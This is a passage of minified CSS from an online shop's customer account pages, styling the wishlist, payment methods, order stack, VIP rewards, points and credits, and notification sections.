.cards-wrapper .card .card-body .product--img{min-height:210px;height:210px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-body .product--img img{height:205px}}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-footer{padding:0px 16px 10px 16px;height:220px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-footer .product--price{margin-bottom:10px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-footer .add--to--cart--btn .icon--btn{position:absolute;right:12px;top:8px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-footer .add--to--cart--btn .icon--btn.red--arrow{width:11px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-footer .add--to--cart--btn .icon--btn.black{display:none}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-empty-section .continue-shopping-button{max-width:390px;letter-spacing:.64px;margin-top:20px}.edit--settings--modal .modal-dialog{max-width:580px}.edit--settings--modal .modal-dialog .modal-header h2,.edit--settings--modal .modal-dialog .modal-header .h2{margin-bottom:22px}.edit--settings--modal .modal-dialog .modal-body{padding:0 38px}.edit--settings--modal .modal-dialog .modal-body h2,.edit--settings--modal .modal-dialog .modal-body .h2{margin-bottom:22px}.edit--settings--modal .modal-dialog .modal-body p{margin-bottom:25px}.edit--settings--modal .modal-dialog .modal-body .pop-up-fields{margin-bottom:22px;text-align:left}.edit--settings--modal .modal-dialog .modal-body .password--btn{position:absolute;right:5px;top:12px}.edit--settings--modal .modal-dialog .modal-body .password--btn.active .icon--visibility-cross{background-image:url("../../../images/svg/visibility.svg");width:18px;height:12px;margin-top:3px}.edit--settings--modal .modal-dialog .modal-body ::placeholder{color:#686868}.edit--settings--modal .modal-dialog .modal-body :-ms-input-placeholder{color:#686868}.edit--settings--modal .modal-dialog .modal-body ::-ms-input-placeholder{color:#686868}.edit--settings--modal .modal-dialog .modal-body .phone_error{color:var(--danger) !important;border-color:var(--danger) !important}.edit--settings--modal .modal-dialog .modal-footer{padding:16px 0 32px 0}.edit--settings--modal .modal-dialog .instock--soon--txt .instock--soon--tooltip{left:unset;right:0}.edit--settings--modal .modal-dialog .instock--soon--txt .instock--soon--tooltip .tooltip--arrow:after,.edit--settings--modal .modal-dialog .instock--soon--txt .instock--soon--tooltip .tooltip--arrow:before{bottom:13px;left:unset;right:0}.confirmation--message--modal .modal-dialog{max-width:580px}.confirmation--message--modal .modal-dialog .modal-body{padding:0 45px 40px 45px}.confirmation--message--modal .modal-dialog .modal-body h2,.confirmation--message--modal .modal-dialog .modal-body .h2{padding-bottom:22px}.confirmation--message--modal .modal-dialog .modal-body .verify-icon{padding-bottom:20px}.po--wrapper{padding:70px 5px;max-width:76%}.po--wrapper .header--txt{font-size:33px;margin-bottom:25px}.po--wrapper .email--field{word-break:break-all}.po--wrapper .default--method h2,.po--wrapper .default--method .h2{font-size:20px;margin-bottom:22px}.po--wrapper .default--method .dp--box{border:1px solid var(--ccc9c1);background-color:var(--f8f8f8);border-radius:6px;min-height:110px;margin-bottom:40px}.po--wrapper .default--method .dp--box.with--card{border-color:var(--black);padding:25px 35px 25px 32px}.po--wrapper .default--method .dp--box.with--card .default--payment{padding-right:10px}.po--wrapper .default--method .dp--box.with--card .default--payment .img--card{width:88px;height:43px;background:var(--white);border-radius:6px;margin-right:40px}.po--wrapper .default--method .dp--box.with--card .default--payment .methods h6,.po--wrapper .default--method .dp--box.with--card .default--payment .methods .h6{font-size:16px}.po--wrapper .default--method .dp--box.with--card .default--payment .billing--add{padding-left:36px;margin-left:50px;border-left:1px solid var(--ccc9c1)}.po--wrapper .default--method .dp--box.with--card .icon--round--green--tick{margin-left:22px}.po--wrapper .pm--section{padding-right:10px}.po--wrapper .pm--section.paypal--section{padding-right:0;padding-left:10px}.po--wrapper .pm--section .main--txt{margin-bottom:22px;font-size:22px}.po--wrapper .pm--section .add--btn{border:1px solid var(--1E1E1E);border-radius:50%;width:53px;height:53px}.po--wrapper .pm--section .add--btn:hover{background-color:var(--white);border-color:var(--9b1024)}.po--wrapper .pm--section .paypal--95{width:95px}.po--wrapper .pm--section .paypal--100{width:100px}.po--wrapper .pm--section .add--payment--box{border-radius:6px;border:1px solid var(--black);background:var(--white);margin-bottom:30px;min-height:245px;padding:10px}.po--wrapper .pm--section .add--payment--box h2,.po--wrapper .pm--section .add--payment--box .h2{font-size:16px;margin:30px 0}.po--wrapper .pm--section .add--payment--box .all--cards li{width:70px;height:34px;background-color:#f9f9f8;margin-right:8px;border-radius:6px}.po--wrapper .pm--section .add--payment--box .all--cards li:last-child{margin:0}.po--wrapper .pm--section .payment--box{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--f8f8f8);margin-bottom:30px}.po--wrapper .pm--section .payment--box .payment--header{min-height:80px;padding-left:30px;padding-right:17px;background-color:var(--white);border-radius:6px}.po--wrapper .pm--section .payment--box .payment--header .ed--btns .edit--delete--btn{min-width:126px;letter-spacing:.48px}.po--wrapper .pm--section .payment--box .payment--header .ed--btns .edit--delete--btn .icon--edit--white{margin-right:6px}.po--wrapper .pm--section .payment--box .payment--header .ed--btns .edit--delete--btn .icon--close--white--sm{margin-right:4px;margin-top:2px}.po--wrapper .pm--section .payment--box .payment--header .ed--btns .edit--delete--btn:last-child{margin-left:10px}.po--wrapper .pm--section .payment--box .payment--header .form-check-label{margin-left:12px;margin-top:3px}.po--wrapper .pm--section .payment--box .payment--body{border-top:1px solid var(--ccc9c1);padding:27px 50px 30px 35px;min-height:183px}.po--wrapper .pm--section .payment--box .payment--body h4,.po--wrapper .pm--section .payment--box .payment--body .h4{font-size:16px;margin-bottom:19px}.po--wrapper .pm--section .payment--box .payment--body .img--card{width:68px;height:33px;background:var(--white);border-radius:6px;margin-right:14px}.po--wrapper .pm--section .payment--box .payment--body .bill--add{border-left:1px solid var(--ccc9c1);padding-left:45px}.po--wrapper .pm--section .add--paypal--box{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);margin-bottom:30px;min-height:245px;padding:27px 31px 30px 0px}.po--wrapper .pm--section .add--paypal--box .link--txt{margin:25px 0;font-size:16px;text-align:center}.po--wrapper .pm--section .add--paypal--box .paypal--right{border-left:1px solid var(--ccc9c1);padding-left:45px}.your--stack--wrapper{padding:70px 5px;max-width:76%}.your--stack--wrapper .header--txt{font-size:33px;margin-bottom:25px}.your--stack--wrapper .gradient--header{background:linear-gradient(180deg, #000 30.6%, #7C2128 100%);min-height:100px;border-radius:6px;padding:0 26px}.your--stack--wrapper .gradient--header p{color:var(--white);font-size:14px;margin:0 18px}.your--stack--wrapper .gradient--header .stack--faq--btn{letter-spacing:.48px;background-color:rgba(0,0,0,0);min-width:147px;border-width:1px}.your--stack--wrapper .stack--box--wrapper .stack--box{border:1px solid var(--ccc9c1);border-radius:6px;min-height:210px;max-width:420px;margin:20px 20px 20px 0}.your--stack--wrapper .stack--box--wrapper .stack--box:last-child{margin-right:0}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header,.your--stack--wrapper .stack--box--wrapper .stack--box .sb--body{padding:0 33px}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header{border-bottom:1px solid var(--ccc9c1);background-color:var(--f8f8f8);min-height:59px;border-radius:6px 6px 0 0}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header h2,.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header .h2{font-size:18px}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--body{padding-top:24px;padding-bottom:10px}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--body .active--card{padding:8px 5px;margin-right:16px;border-radius:6px;background-color:#f7f7f6}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--body.ss--boby{padding-right:25px}.your--stack--wrapper .header--strip{padding:0 35px;min-height:60px;border-radius:6px 6px 0px 0px;border-bottom:7px solid var(--9b1024)}.your--stack--wrapper .header--strip h2,.your--stack--wrapper .header--strip .h2{font-size:24px}.your--stack--wrapper .header--strip h2 span,.your--stack--wrapper .header--strip .h2 span{font-size:17px;color:#f1c400}.your--stack--wrapper .item--list--wrapper{border-radius:0px 0px 10px 10px;background:var(--f8f8f8);margin-bottom:22px;padding:0 30px 0 33px}.your--stack--wrapper .item--list--wrapper.no--item{display:flex;align-items:center;min-height:100px}.your--stack--wrapper .item--list--wrapper .stock--header{min-height:43px;margin:5px 0;padding:0 50px 0 25px}.your--stack--wrapper .item--list--wrapper .stock--header h6:nth-child(2),.your--stack--wrapper .item--list--wrapper .stock--header .h6:nth-child(2){padding-left:13%;width:61%}.your--stack--wrapper .item--list--wrapper .stock--header h6:nth-child(3),.your--stack--wrapper .item--list--wrapper .stock--header .h6:nth-child(3){width:92px}.your--stack--wrapper .item--list--wrapper .stock--header h6:nth-child(4),.your--stack--wrapper .item--list--wrapper .stock--header .h6:nth-child(4){width:84px}.your--stack--wrapper .item--list--wrapper .stock--header h6:nth-child(5),.your--stack--wrapper .item--list--wrapper .stock--header .h6:nth-child(5){width:100px}.your--stack--wrapper .item--list--wrapper .stock--header h6:nth-child(6),.your--stack--wrapper .item--list--wrapper .stock--header .h6:nth-child(6){width:131px;text-align:right}.your--stack--wrapper .item--list--wrapper .stock--body{border-radius:6px;border:1px solid var(--ccc9c1);background:#fff;padding:20px 40px 20px 35px;margin-bottom:20px}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .form-check{margin-right:40px}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .form-check.close--btn{padding-left:0}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .form-check.close--btn .remove--btn{width:22px;height:22px;background-color:var(--9b1024);border-radius:50px;padding:0}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .form-check.close--btn .remove--btn:hover{background-color:var(--1E1E1E)}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .sb--img{width:83px;height:95px;position:relative;border:1px solid #f1f1f1;border-radius:6px;overflow:hidden}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .sb--img.not-fit-to-box{background-color:var(--black)}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .sb--img.fit-to-box img{width:134px;object-fit:cover;-o-object-position:65% 1%;object-position:65% 1%}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .sb--img .vintage{position:absolute;left:0;top:0}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .sb--img .img{height:auto;width:100%;object-fit:cover;-o-object-position:65% 1%;object-position:65% 1%}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc{width:100%}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .item--name{padding:0 45px 0 30px;width:100%}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .item--name a{text-decoration:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:44px}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .price{width:100px;justify-content:center}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .qty{width:70px;justify-content:center}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .qty.with--qty{display:none !important}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .total{width:120px;justify-content:center}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status{width:190px;justify-content:flex-end}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .paid{line-height:20px;margin-right:15px}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .paid span{color:#27ae60}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .paid.unpaid span{color:#9b1024}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec{width:15px;height:15px}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec .tooltip--data{display:none;border:1px solid var(--ccc9c1);padding:20px 29px 20px 27px;width:291px;position:absolute;right:-59px;top:-175px;background:#fff;border-radius:6px}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec .tooltip--data .down-arr:after,.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec .tooltip--data .down-arr:before{top:100%;left:79%;border:solid rgba(0,0,0,0);content:"";height:0;width:0;position:absolute;pointer-events:none}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec .tooltip--data .down-arr:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:11px;margin-left:-17px}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec .tooltip--data .down-arr:before{border-color:rgba(204,201,193,0);border-top-color:#ccc9c1;border-width:13px;margin-left:-19px}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec:hover .tooltip--data{display:block}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status.unpaid .info--sec .tooltip--data{top:-136px}.your--stack--wrapper .item--list--wrapper .showall--btn{min-width:168px;margin-bottom:45px;margin-top:25px;letter-spacing:.56px}.your--stack--wrapper .item--list--wrapper .ship--my--stack--btn{min-width:312px;letter-spacing:.64px;margin:15px 0 40px 0}.your--stack--wrapper.vip--account--wrapper .vip-footer-banner-sm,.your--stack--wrapper.vip--account--wrapper .vip--banner--sm{display:none !important}.your--stack--wrapper.vip--account--wrapper .vip--header{min-height:377px;background-size:cover;background-position:center;background-repeat:no-repeat;padding:35px 30px;align-items:flex-start;margin-bottom:40px}.your--stack--wrapper.vip--account--wrapper .vip--header .vip--logo{margin-right:40px}.your--stack--wrapper.vip--account--wrapper .vip--header .info{margin-top:20px}.your--stack--wrapper.vip--account--wrapper .vip--header .icon--white{background-image:url("../../../images/svg/vip/tick-white.svg");width:11px;height:8px;flex-shrink:0}.your--stack--wrapper.vip--account--wrapper .vip--header .join--now--btn{min-width:270px;margin-top:30px}.your--stack--wrapper.vip--account--wrapper .vip--logo--sm--ham{display:none}.your--stack--wrapper.vip--account--wrapper .btn-danger{letter-spacing:.64px}.your--stack--wrapper.vip--account--wrapper .header--subtxt{font-size:26px;margin-bottom:25px}.your--stack--wrapper.vip--account--wrapper .benefits--table{margin-bottom:60px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive{border:1px solid #bdbdbd;border-radius:5px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table{border-color:#bdbdbd}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th{padding:50px 10px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(2){background-color:#f2f2f2;width:380px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(3){background-color:#1e1e1e;width:380px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th .current--status{border-radius:4px;background-color:#e87511;padding:10px;text-align:center;font-size:13px;position:absolute;top:-19px;margin-left:3%;min-width:272px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th .current--status .cs-arrow:after,.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th .current--status .cs-arrow:before{top:100%;left:50%;border:solid rgba(0,0,0,0);content:"";height:0;width:0;position:absolute;pointer-events:none}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th .current--status .cs-arrow:after{border-color:rgba(232,117,17,0);border-top-color:#e87511;border-width:9px;margin-left:-11px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th .current--status .cs-arrow:before{border-color:rgba(232,117,17,0);border-top-color:#e87511;border-width:9px;margin-left:-11px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr:last-child td{border:0}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td{padding:23px 30px;font-size:16px;vertical-align:middle;color:#000}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td:nth-child(2){background-color:#f2f2f2}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td:nth-child(3){background-color:#1e1e1e}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td .btn--info{margin-left:10px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td .btn--info:hover .sp--tooltip{display:block}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td .btn--info .sp--tooltip{display:none;min-width:247px;border:1px solid #ddd;border-radius:5px;padding:10px;position:absolute;right:-20px;top:28px;background-color:#d9d9d9;z-index:99}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td .btn--info .sp--tooltip .tp--arr:after,.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td .btn--info .sp--tooltip .tp--arr:before{bottom:100%;left:89%;border:solid rgba(0,0,0,0);content:"";height:0;width:0;position:absolute;pointer-events:none}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td .btn--info .sp--tooltip .tp--arr:after{border-color:rgba(0,0,0,0);border-bottom-color:#d9d9d9;border-width:10px;margin-left:-10px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td .btn--info .sp--tooltip .tp--arr:before{border-color:rgba(221,221,221,0);border-bottom-color:#d9d9d9;border-width:12px;margin-left:-12px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td .icon--cross{background-image:url("../../../images/svg/cross-black.svg");width:16px;height:16px;background-repeat:no-repeat}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table tbody tr td .icon--check--yellow{background-image:url("../../../images/svg/check-yellow-lg.svg");width:17px;height:13px;background-repeat:no-repeat}.your--stack--wrapper.vip--account--wrapper .opt--out--box{border:1px solid #a8a9ac;padding:40px;border-radius:8px;margin-bottom:30px;max-width:80%}.your--stack--wrapper.vip--account--wrapper .opt--out--box h2,.your--stack--wrapper.vip--account--wrapper .opt--out--box .h2{font-size:25px;margin-bottom:25px;letter-spacing:.8px}.your--stack--wrapper.vip--account--wrapper .opt--out--box .xs--divider{width:70px;border-bottom:2px solid #9b1024;margin-bottom:25px}.your--stack--wrapper.vip--account--wrapper .opt--out--box p{font-size:15px;font-family:"gothambook"}.your--stack--wrapper.vip--account--wrapper .opt--out--box .enroll--warning{background-color:#f6e8ea;padding:15px 20px;margin-bottom:20px;border-radius:6px}.your--stack--wrapper.vip--account--wrapper .opt--out--box .loosing--benifites{margin-bottom:10px}.your--stack--wrapper.vip--account--wrapper .opt--out--box .loosing--benifites p{align-items:center;text-align:left}.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box{background-color:#f2f2f2;border-radius:6px;padding:0 40px 50px 30px;margin-top:50px}.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box .b-image{margin-top:-47px;margin-right:20px}.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box .b-image.sale{margin-top:-37px}.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box .b-image.sp{margin-top:-30px}.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box .b-image.birth{margin-top:-34px}.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box h2,.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box .h2{font-size:22px;margin-bottom:15px;font-family:"eurostile" !important}.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box .jngb--btn{min-width:310px}.your--stack--wrapper.vip--account--wrapper .faq--head{margin:65px 0 35px 0}.your--stack--wrapper.vip--account--wrapper .rewards--faq--sec.accordion{border-bottom:1px solid #bdbdbd}.your--stack--wrapper.vip--account--wrapper .rewards--faq--sec.accordion .accordion-item{border-top:1px solid #bdbdbd !important}.your--stack--wrapper.vip--account--wrapper .rewards--faq--sec.accordion .accordion-item .accordion-header .accordion-button{padding:30px 0 10px 0;font-size:18px;background-color:rgba(0,0,0,0)}.your--stack--wrapper.vip--account--wrapper .rewards--faq--sec.accordion .accordion-item .accordion-header .accordion-button::after{background-image:url("../../../images/svg/minus.svg");width:12px;height:12px;background-size:auto}.your--stack--wrapper.vip--account--wrapper .rewards--faq--sec.accordion .accordion-item .accordion-header .accordion-button:focus{box-shadow:none;background-color:rgba(0,0,0,0)}.your--stack--wrapper.vip--account--wrapper .rewards--faq--sec.accordion .accordion-item .accordion-header .accordion-button.collapsed{padding:30px 0;color:#000}.your--stack--wrapper.vip--account--wrapper .rewards--faq--sec.accordion .accordion-item .accordion-header .accordion-button.collapsed::after{background-image:url("../../../images/svg/plus-red.svg");width:12px;height:12px;background-size:auto}.your--stack--wrapper.vip--account--wrapper .rewards--faq--sec.accordion .accordion-item .accordion-body{padding:20px 0;font-size:14px;border-top:1px solid #bdbdbd;margin-top:15px}.your--stack--wrapper.vip--account--wrapper .rewards--footer{min-height:377px;background-size:cover;background-position:center;background-repeat:no-repeat;padding:35px 30px 35px 60px;align-items:center;margin:70px 0 20px 0}.your--stack--wrapper.vip--account--wrapper .rewards--footer .vip--logo{margin-right:40px}.your--stack--wrapper.vip--account--wrapper .rewards--footer h2,.your--stack--wrapper.vip--account--wrapper .rewards--footer .h2{font-size:26px;font-family:"eurostile" !important}.your--stack--wrapper.vip--account--wrapper .rewards--footer .info{margin-top:20px}.your--stack--wrapper.vip--account--wrapper .rewards--footer .icon--white{background-image:url("../../../images/svg/vip/tick-white.svg");width:11px;height:8px;flex-shrink:0}.your--stack--wrapper.vip--account--wrapper .rewards--footer .join--now--btn{min-width:270px;margin-top:30px}.your--stack--wrapper.vip--account--wrapper.vip--signedup--wrapper .vip--header{min-height:unset;border-radius:6px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper{max-width:unset;padding:0 !important}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--header{min-height:550px;padding:15px;margin:0}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--header .breadcrumb--sm .breadcrumb-item::before{color:var(--white)}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--header h1,.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--header .h1{font-size:36px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body{background-color:var(--f8f8f8);padding-bottom:60px;padding-top:80px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .sub--info{padding:0 25%;line-height:22px;margin-bottom:50px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .hiw--sec{padding:0 15%;margin-bottom:80px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .hiw--sec .count{font-size:31px;margin-bottom:35px;padding:0 5px;border-bottom:1px solid var(--black)}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .benefits--table{margin-top:30px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .benefits--table .lc--btn{border-radius:6px;border:2px solid #333;padding:11px;margin-top:7px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .rewards--faq--sec.accordion{margin-top:40px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .rewards--faq--sec.accordion .accordion-item{background-color:#f8f8f8}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .rewards--faq--sec.accordion .accordion-item .accordion-header .accordion-button.collapsed{background-color:#f8f8f8}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .main--header--txt{margin-bottom:20px;font-size:26px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .unlock--benifits{padding:90px 0 130px 0;background:var(--Red-to-Black-Gradient, linear-gradient(43deg, #A21F35 13.61%, #000 64.05%))}.sp--credits--wrapper{padding:70px 5px;max-width:76%}.sp--credits--wrapper .fw-850{font-weight:800 !important}.sp--credits--wrapper .header--txt{font-size:33px;margin-bottom:25px}.sp--credits--wrapper .header--section .source--wrapper{max-width:48.5%}.sp--credits--wrapper .header--section .source--wrapper .source--points{margin-bottom:40px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--header{background:linear-gradient(180deg, #000 30.6%, #7C2128 100%);padding:15px 23px;border-radius:6px 6px 0 0}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--header h6,.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--header .h6{font-size:24px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--header img{width:74px;margin-right:25px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body{border-radius:0 0 6px 6px;background:var(--Light-Grey-Bkg, #F8F8F8);padding:20px 38px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body ul li{display:flex;justify-content:space-between;border-bottom:1px solid var(--ccc9c1);padding:10px 0}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body ul li:last-child{border-bottom:none}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle{margin-left:55px;width:196px;height:196px;border-radius:100%;border:1px solid var(--black);padding:7px;background-color:#fff;margin-top:-90px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle{width:100%;height:100%;border-radius:100%;border:1px solid var(--black)}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle h2,.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle .h2{font-size:40px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle p{font-size:18px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .note--sec{padding-top:20px;margin-top:14px;border-top:1px solid var(--ccc9c1);min-height:85px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .note--sec .learn--more a{color:#9b1024}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .note--sec .learn--more .icon--i{width:14px;height:14px;border-radius:100%;border:1px solid #9b1024;color:#9b1024;font-size:10px;text-decoration:none}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .note--sec .learn--more:hover a{color:var(--1E1E1E);text-decoration:none}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .note--sec .learn--more:hover .icon--i{color:var(--1E1E1E);border-color:var(--1E1E1E)}.sp--credits--wrapper .header--section .source--wrapper .reedem--points{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);padding:42px 20px 52px 20px;min-height:310px;margin-bottom:40px}.sp--credits--wrapper .header--section .source--wrapper .reedem--points h3,.sp--credits--wrapper .header--section .source--wrapper .reedem--points .h3{font-size:20px}.sp--credits--wrapper .header--section .source--wrapper .reedem--points h5,.sp--credits--wrapper .header--section .source--wrapper .reedem--points .h5{margin:23px 0 20px 0}.sp--credits--wrapper .header--section .source--wrapper .reedem--points .ui-slider{width:55% !important;margin-bottom:18px}.sp--credits--wrapper .header--section .source--wrapper .reedem--points .ui-slider .ui-slider-handle{border-radius:10px}.sp--credits--wrapper .header--section .source--wrapper .reedem--points .gift--code{width:60%;margin:15px auto 0 auto}.sp--credits--wrapper .header--section .source--wrapper .reedem--points .reedems--btn{min-width:292px;margin-top:25px;letter-spacing:.56px}.sp--credits--wrapper .header--section .source--wrapper .reedem--points .source--point--img{width:74px;margin-right:15px}.sp--credits--wrapper .points--credits{margin-bottom:40px}.sp--credits--wrapper .points--credits .entries--search{margin:18px 0}.sp--credits--wrapper .points--credits .entries--search .source--btn{border:1px solid var(--black);height:50px;border-radius:100px;min-width:186px;margin-right:10px;cursor:pointer;color:var(--1E1E1E)}.sp--credits--wrapper .points--credits .entries--search .source--btn.active,.sp--credits--wrapper .points--credits .entries--search .source--btn:hover{color:var(--9b1024);border-color:var(--9b1024)}.sp--credits--wrapper .points--credits .entries--search .show--entries{width:23%}.sp--credits--wrapper .points--credits .entries--search .show--entries .select--field{color:var(--333);height:50px;cursor:pointer}.sp--credits--wrapper .points--credits .points--table{border-radius:0px 0px 6px 6px;background:var(--f8f8f8);padding:0 35px}.sp--credits--wrapper .points--credits .points--table table th,.sp--credits--wrapper .points--credits .points--table table td{background-color:rgba(0,0,0,0);padding:17px .5rem;border-bottom:1px solid var(--ccc9c1)}.sp--credits--wrapper .points--credits .points--table table tbody tr:last-child td{border-bottom:none}.sp--credits--wrapper .points--credits .points--table table tbody tr td:nth-child(2){width:43%}.red--strip--header{padding:0 35px;min-height:60px;border-radius:6px 6px 0px 0px;border-bottom:7px solid var(--9b1024)}.red--strip--header h2,.red--strip--header .h2{font-size:24px}.notification--center--wrapper{padding:70px 5px;max-width:76%}.notification--center--wrapper .fw-850{font-weight:800 !important}.notification--center--wrapper .header--txt{font-size:33px;margin-bottom:10px}.notification--center--wrapper .red--strip--header{margin-bottom:18px}.notification--center--wrapper .red--strip--header h2,.notification--center--wrapper .red--strip--header .h2{font-size:22px}.notification--center--wrapper .red--strip--header .clear--all--btn{letter-spacing:.48px}.notification--center--wrapper .red--strip--header .clear--all--btn .icon--close--white--sm{margin-top:2px;margin-right:5px}.notification--center--wrapper .red--strip--header .clear--all--btn:hover{background-color:rgba(0,0,0,0);color:#f1c400 !important}.notification--center--wrapper .red--strip--header .clear--all--btn:hover .icon--close--white--sm{background-image:url("../../../images/svg/close-yellow-sm.svg");width:15px;height:16px}.notification--center--wrapper .notifi--boby{border-radius:10px;background:var(--f8f8f8);margin-bottom:20px;padding:35px 20px 25px 28px}.notification--center--wrapper .notifi--boby .logo--box{width:175px;height:80px;margin-right:30px;overflow:auto}.notification--center--wrapper .notifi--boby .logo--box img{max-height:100%}.notification--center--wrapper .notifi--boby .noti--right .allowall--header{border-bottom:1px solid var(--ccc9c1);padding-bottom:20px}.notification--center--wrapper 